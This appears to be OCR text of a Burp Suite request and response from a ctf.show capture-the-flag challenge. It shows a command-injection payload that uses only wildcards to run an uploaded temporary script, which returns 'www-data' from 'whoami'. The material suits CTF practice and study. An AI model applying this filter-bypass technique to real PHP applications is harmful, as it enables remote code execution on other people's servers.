 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 0d169950-9640-4292-a41c-564d7525495c.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------286122753929660108241156586
562
8 Content-Length : 351
9 Origin : http://localhost:63342
0 Connection : close
1 Referer : http://localhost:63342/
2 Upgrade-Insecure-Requests : 1
3
4 -----------------------------286122753929660108241156586562
5 Content-Disposition : form-data ; name="file"; filename ="1.txt"
6 Content-Type : text/plain
7
8 #/bin/sh
9 whoami
0 -----------------------------286122753929660108241156586562
1 Content-Disposition : form-data ; name="submit"
2
3 提交
4 -----------------------------286122753929660108241156586562--
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Mar 2023 11:09:06 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 9
8
9 www-data
10